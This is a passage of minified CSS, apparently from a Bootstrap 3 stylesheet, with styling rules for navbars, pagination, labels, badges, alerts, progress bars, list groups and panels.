1px}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 20px;font-size:18px;line-height:20px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{border-radius:0}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-20px}}.navbar-toggle{position:relative;float:right;margin-right:20px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:7.5px -20px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}.progress-bar-striped,.progress-striped .progress-bar,.progress-striped .progress-bar-info,.progress-striped .progress-bar-success,.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}@media (min-width:768px){.navbar-toggle{display:none}.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 20px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin:8px -20px}@media (min-width:768px){.navbar-form .form-control-static,.navbar-form .form-group{display:inline-block}.navbar-form .control-label,.navbar-form .form-group{margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-text{float:left;margin-left:20px;margin-right:20px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-20px}.navbar-right~.navbar-right{margin-right:0}}.btn .badge,.btn .label{top:-1px;position:relative}.breadcrumb>li,.pagination{display:inline-block}.badge,.label{vertical-align:baseline;white-space:nowrap;text-align:center}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{padding-left:0;margin:20px 0;border-radius:4px}.pager li,.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;list-style:none;text-align:center}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}a.badge:focus,a.badge:hover,a.label:focus,a.label:hover{color:#fff;cursor:pointer;text-decoration:none}.label{display:inline;padding:.2em .6em .3em;border-radius:.25em}.label:empty{display:none}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;color:#fff;line-height:1;background-color:#777;border-radius:10px}.toolbar .sorter .column .input-box select,.toolbar .sorter .limiter select{min-width:70px}.badge:empty{display:none}.media-object,.thumbnail{display:block}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;background-color:#eee}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.alert,.thumbnail{margin-bottom:20px}.alert .alert-link,.close{font-weight:700}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-left:auto;margin-right:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-bar-info{background-color:#5bc0de}.progress-bar-warning{background-color:#f0ad4e}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;color:#555;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.panel-heading>.dropdown .dropdown-toggle,.panel-title,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-title,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{margin-top:0;font-size:16px}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel-group .panel-heading,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading 